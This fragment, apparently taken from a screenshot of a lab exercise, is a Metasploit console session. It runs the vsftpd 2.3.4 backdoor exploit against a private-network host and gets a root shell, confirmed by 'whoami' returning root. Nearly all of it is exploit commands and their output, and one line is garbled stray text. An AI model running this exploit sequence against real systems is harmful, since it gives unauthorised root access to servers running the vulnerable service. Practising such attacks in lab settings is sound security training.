 Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
the more you are able to he
[*] 192.168.101.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.101.129:21 - USER: 331 Please specify the password.
[+] 192.168.101.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.101.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.101.128:42419 -> 192.168.101.129:6200) at 2023-1
2-25 21:51:46 -0500
whoami
root